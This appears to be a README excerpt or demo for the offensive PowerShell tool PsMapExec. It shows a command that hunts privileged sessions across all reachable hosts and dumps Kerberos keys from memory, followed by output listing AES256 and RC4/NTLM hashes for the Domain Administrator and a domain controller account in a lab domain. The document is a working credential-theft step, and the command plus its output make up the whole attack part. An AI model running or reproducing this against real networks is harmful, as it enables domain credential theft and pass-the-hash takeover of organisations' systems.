 PS C:\Users\srv01_user> PsMapExec -Targets all -Method sessionhunter -Module ekeys
PSMAPEXEC
Github  : https://github.com/The-Viper-One
Version : 0.3.8
- Searching for systems where privileged users credentials might be in running memory
- Filtering by those which we have admin rights to
- eKeys output will be written to C:\Users\srv01_user\PME\eKeys
- Use -ShowOutput to show results in the console
SessionHunter    10.10.10.13     SRV02.SECURITY.LOCAL             Windows Server 2012 R2 Standard Evaluation   [+] SUCCESS
SessionHunter    10.10.10.100    DC01.SECURITY.LOCAL              Windows Server 2019 Standard Evaluation      [+] SUCCESS
Parsing Results
-[DC01.SECURITY.LOCAL]-
Username    : security.local\Administrator
Notes       : [Domain Admin] [Enterprise Admin]
Password    : (null)
aes256_hmac : c0416e4170e2174dc7d55d409e3b31af183d00a5693b16b7e6d9164a16fab478
rc4_hmac_nt : 2b576acbe6bcfda7294d6bd18041b8fe
Username    : security.local\DC01$
Password    : (Hex Value: Redacted)
aes256_hmac : 3325ac68a578a10e720e3cc98441ebd9e149fe047d536b3d8bd0f9818c8d123e
rc4_hmac_nt : 410577beaa871f6c8a423ae6a293d146
-[SRV02.SECURITY.LOCAL]-
Username    : security.local\administrator
Notes       : [Domain Admin] [Enterprise Admin]
Password    : (null)
aes256_hmac : c0416e4170e2174dc7d55d409e3b31af183d00a5693b16b7e6d9164a16fab478
rc4_hmac_nt : 2b576acbe6bcfda7294d6bd18041b8fe